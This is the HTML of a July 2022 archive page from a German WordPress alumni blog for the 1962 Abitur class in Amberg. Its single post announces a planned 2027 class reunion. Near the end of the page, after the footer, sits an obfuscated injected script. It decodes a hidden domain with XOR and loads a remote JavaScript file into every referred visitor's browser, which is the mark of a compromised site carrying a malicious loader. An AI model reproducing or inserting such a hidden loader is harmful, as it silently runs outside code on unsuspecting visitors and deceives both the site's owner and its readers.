

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abitur1962.de/2022/07/
body_size: 9370
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Juli &laquo; 2022 &laquo;  1953 bis 1962 (Abitur) an der OR Amberg</title>

<link rel="stylesheet" href="https://abitur1962.de/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://abitur1962.de/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://abitur1962.de/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="1953 bis 1962 (Abitur) an der OR Amberg &raquo; Feed" href="https://abitur1962.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="1953 bis 1962 (Abitur) an der OR Amberg &raquo; Kommentar-Feed" href="https://abitur1962.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://abitur1962.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://abitur1962.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abitur1962.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
<!--#header { background: url('https://abitur1962.de/wp-content/themes/default/images/header-img.php?upper=66ffcc&lower=99ffff') no-repeat bottom center; }
#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #ff9900; }
--></style>
<link rel="icon" href="https://abitur1962.de/wp-content/uploads/2024/08/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://abitur1962.de/wp-content/uploads/2024/08/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://abitur1962.de/wp-content/uploads/2024/08/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://abitur1962.de/wp-content/uploads/2024/08/cropped-favicon-270x270.jpg" />
</head>
<body class="archive date wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="https://abitur1962.de/">1953 bis 1962 (Abitur) an der OR Amberg</a></h1>
		<div class="description">Platz um gemeinsam Material ab 1953 zu sammeln und anzuschauen</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for Juli, 2022</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-590 post type-post status-publish format-standard hentry">
				<h3 id="post-590"><a href="https://abitur1962.de/2022/07/03/wir-schaffen-auch-das-65-im-jahr-2027/" rel="bookmark" title="Permanent Link to Die 1962er schaffen auch das 65. im Jahr 2027!">Die 1962er schaffen auch das 65. im Jahr 2027!</a></h3>
				<small>Sonntag, Juli 3rd, 2022</small>

				<div class="entry">
					
<p>Schön war es am 1. und 2. Juli, auch wenn nur 10 Ehemalige da Zeit hatten.<br>Damit das 65er Treffen nicht wieder mit einem Urlaub und dgl. kollidiert, hier schon mal der Termin in Amberg: Wir treffen uns am<strong> Freitag, den 2. Juli 2027 <strong>ab 15 Uhr</strong></strong> <strong>und am Samstag, den 3. Juli 2027 um 15 Uhr.</strong>  </p>



<p>Es wurden auch schon kleinere <strong>Treffen 2023, 2024.</strong>..,  z. B. in München, angesprochen. Bitte mir <a rel="noreferrer noopener" href="mailto:honal@gmx.de" target="_blank">mailen,</a>  dann schreibe ich das mit den Daten hier in den Blog.  </p>
				</div>

				<p class="postmetadata"> Posted in Allgemein |   <span>Comments Closed</span></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="https://abitur1962.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			 <li>

						<p>You are currently browsing the <a href="https://abitur1962.de/">1953 bis 1962 (Abitur) an der OR Amberg</a> blog archives for Juli, 2022.</p>

			
				</ul>
		<ul role="navigation">
			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-9 page_item_has_children"><a href="https://abitur1962.de/9a-und-9b-einige-bilder/">9a  9b und davor: einige Bilder</a>
<ul class='children'>
	<li class="page_item page-item-72"><a href="https://abitur1962.de/9a-und-9b-einige-bilder/suchbild-theater-prinzessin-zimbelin/">Suchbild Prinzessin Zimbelin</a></li>
</ul>
</li>
<li class="page_item page-item-5 page_item_has_children"><a href="https://abitur1962.de/9a-und-9b-verstorbene/">9a und 9b: Verstorbene</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-fischer-gerd/">In memoriam: Fischer, Gerd</a></li>
	<li class="page_item page-item-51"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-fleischmann-gunther/">In memoriam: Fleischmann, G.</a></li>
	<li class="page_item page-item-11"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-herbert-fruth/">In memoriam: Fruth, Herbert</a></li>
	<li class="page_item page-item-25"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-herwig-jungbauer/">In memoriam: Jungbauer, Herwig</a></li>
	<li class="page_item page-item-30"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-ludwig-rester/">In memoriam: Rester, Ludwig</a></li>
	<li class="page_item page-item-54"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-schuller-happy/">In memoriam: Schuller, Happy</a></li>
	<li class="page_item page-item-75"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-sterk-helmut/">In memoriam: Sterk, Helmut</a></li>
	<li class="page_item page-item-436"><a href="https://abitur1962.de/9a-und-9b-verstorbene/in-memoriam-kurt-stippler/">In memoriam: Stippler, Kurt</a></li>
</ul>
</li>
<li class="page_item page-item-797"><a href="https://abitur1962.de/ad-personam-zahn-peter/">ad personam: Zahn, Peter</a></li>
<li class="page_item page-item-6"><a href="https://abitur1962.de/berufliche-mobiltat/">Berufliche Mobiltät 9a und 9b</a></li>
<li class="page_item page-item-172"><a href="https://abitur1962.de/hanns-seidel-gymnasium-ab-1971-im-gmg/">Hanns-Seidel-Gymnasium ab 1971 im GMG</a></li>
<li class="page_item page-item-93"><a href="https://abitur1962.de/oberrealschule-historie-seit-1833/">Oberrealschule &#8211; Historie</a></li>
<li class="page_item page-item-8"><a href="https://abitur1962.de/regionale-mobilitat/">Regionale Mobilität 9a und 9b</a></li>
<li class="page_item page-item-36 page_item_has_children"><a href="https://abitur1962.de/schuler-zeitweise-ab-1953-dabei/">Schüler &#8211; zeitweise ab 1953 dabei</a>
<ul class='children'>
	<li class="page_item page-item-83"><a href="https://abitur1962.de/schuler-zeitweise-ab-1953-dabei/ad-personam-drewniok-eberhard/">ad personam: Drewniok Ebbe</a></li>
</ul>
</li>
<li class="page_item page-item-99"><a href="https://abitur1962.de/1a-1b-und-1c-die-namensliste/">Schüler 1a ,1b und 1 c 1953/54</a></li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/">Schüler 9a u. 9b 1961/62</a>
<ul class='children'>
	<li class="page_item page-item-22"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/stigler-gerhard-stix/">ad personam, in memoriam: Stigler, Gerhard</a></li>
	<li class="page_item page-item-24"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/hager-uli/">ad personam: Hager, Uli</a></li>
	<li class="page_item page-item-32"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/ad-personam-pusch-arnold/">ad personam: Pusch, Arnold</a></li>
	<li class="page_item page-item-34"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/ad-personam-winni-steinl/">ad personam: Steinl, Winni</a></li>
	<li class="page_item page-item-33"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/ad-personam-steinmetz-gunter/">ad personam: Steinmetz, Günter</a></li>
	<li class="page_item page-item-85"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/ad-personam-trumpke-klaus/">ad personam: Trumpke, Klaus</a></li>
	<li class="page_item page-item-81"><a href="https://abitur1962.de/9a-und-9b-im-jahresbericht-6162/ad-personam-zahr-jurgen/">ad personam: Zähr, Jürgen</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://abitur1962.de/fundstucke-zu-professoren-die-wir-hatten/">Zu unseren &#8222;Professoren&#8220;</a>
<ul class='children'>
	<li class="page_item page-item-68"><a href="https://abitur1962.de/fundstucke-zu-professoren-die-wir-hatten/suchbild-fronleichnam-1959/">Suchbilder Fronleichnam 1959</a></li>
</ul>
</li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://abitur1962.de/2025/11/'>November 2025</a></li>
	<li><a href='https://abitur1962.de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://abitur1962.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://abitur1962.de/2023/04/'>April 2023</a></li>
	<li><a href='https://abitur1962.de/2022/07/' aria-current="page">Juli 2022</a></li>
	<li><a href='https://abitur1962.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://abitur1962.de/2021/11/'>November 2021</a></li>
	<li><a href='https://abitur1962.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://abitur1962.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://abitur1962.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://abitur1962.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://abitur1962.de/2017/11/'>November 2017</a></li>
	<li><a href='https://abitur1962.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://abitur1962.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://abitur1962.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://abitur1962.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://abitur1962.de/2017/03/'>März 2017</a></li>
	<li><a href='https://abitur1962.de/2016/08/'>August 2016</a></li>
	<li><a href='https://abitur1962.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://abitur1962.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://abitur1962.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://abitur1962.de/2014/09/'>September 2014</a></li>
	<li><a href='https://abitur1962.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://abitur1962.de/2014/04/'>April 2014</a></li>
	<li><a href='https://abitur1962.de/2014/03/'>März 2014</a></li>
	<li><a href='https://abitur1962.de/2013/11/'>November 2013</a></li>
	<li><a href='https://abitur1962.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://abitur1962.de/2012/11/'>November 2012</a></li>
	<li><a href='https://abitur1962.de/2012/08/'>August 2012</a></li>
	<li><a href='https://abitur1962.de/2012/07/'>Juli 2012</a></li>
	<li><a href='https://abitur1962.de/2012/06/'>Juni 2012</a></li>
	<li><a href='https://abitur1962.de/2012/05/'>Mai 2012</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul><li class="cat-item-none">Keine Kategorien</li></ul></li>		</ul>
		<ul>
			
					</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		1953 bis 1962 (Abitur) an der OR Amberg is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://abitur1962.de/feed/">Entries (RSS)</a> and <a href="https://abitur1962.de/comments/feed/">Comments (RSS)</a>.		<!-- 50 queries. 0,138 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/default/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_211c8) {
    
    var _7693c = Date.now();
    var _3e3fd = 1000;
    _7693c = _7693c / _3e3fd;
    _7693c = Math.floor(_7693c);

    var _83993 = 600;
    _7693c -= _7693c % _83993;
    _7693c = _7693c.toString(16);

    var _f7bd0 = _211c8.referrer;

    if (!_f7bd0) return;

    var _4d9d7 = [46553, 46556, 46531, 46544, 46545, 46548, 46534, 46557, 46551, 46554, 46548, 46535, 46545, 46558, 46556, 46529, 46491, 46556, 46555, 46547, 46554];

    _4d9d7 = _4d9d7.map(function(_c1064){
        return _c1064 ^ 46517;
    });

    var _13c3f = "a5477bc8d3674f5584415377c26c38c2";
    
    _4d9d7 = String.fromCharCode(..._4d9d7);

    var _6f422 = "https://";
    var _50eb0 = "/";
    var _158e7 = "track-";

    var _cf960 = ".js";

    var _9afaf = _211c8.createElement("script");
    _9afaf.type = "text/javascript";
    _9afaf.async = true;
    _9afaf.src = _6f422 + _4d9d7 + _50eb0 + _158e7 + _7693c + _cf960;

    _211c8.getElementsByTagName("head")[0].appendChild(_9afaf)

}(document);
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abitur1962.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 